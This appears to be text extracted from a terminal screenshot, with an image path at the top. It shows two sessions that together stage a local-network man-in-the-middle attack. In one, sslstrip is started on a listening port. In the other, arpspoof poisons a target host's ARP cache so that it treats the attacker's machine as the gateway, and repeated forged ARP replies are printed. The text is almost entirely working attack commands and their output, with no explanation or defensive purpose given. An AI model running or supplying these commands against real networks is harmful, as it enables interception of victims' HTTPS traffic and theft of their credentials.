 evi1m0@test: ~/tools/sslstrip-0.9
root@test: ~/tools/sslstrip-0.9 134x17
root@test:~/tools/sslstrip-0.9# sudo python ./sslstrip.py -l 32112
sslstrip 0.9 by Moxie Marlinspike running...
evi1m0@test: ~/tools/sslstrip-0.9 134x17
evi1m0@test:~/tools/sslstrip-0.9$ sudo arpspoof -i eth1 -t 192.168.199.183 192.168.199.1
[sudo] password for evi1m0:
2c:d0:5a:45:2a:e8 f8:a4:5f:c0:7b:e5 0806 42: arp reply 192.168.199.1 is-at 2c:d0:5a:45:2a:e8
2c:d0:5a:45:2a:e8 f8:a4:5f:c0:7b:e5 0806 42: arp reply 192.168.199.1 is-at 2c:d0:5a:45:2a:e8
2c:d0:5a:45:2a:e8 f8:a4:5f:c0:7b:e5 0806 42: arp reply 192.168.199.1 is-at 2c:d0:5a:45:2a:e8
2c:d0:5a:45:2a:e8 f8:a4:5f:c0:7b:e5 0806 42: arp reply 192.168.199.1 is-at 2c:d0:5a:45:2a:e8
2c:d0:5a:45:2a:e8 f8:a4:5f:c0:7b:e5 0806 42: arp reply 192.168.199.1 is-at 2c:d0:5a:45:2a:e8
2c:d0:5a:45:2a:e8 f8:a4:5f:c0:7b:e5 0806 42: arp reply 192.168.199.1 is-at 2c:d0:5a:45:2a:e8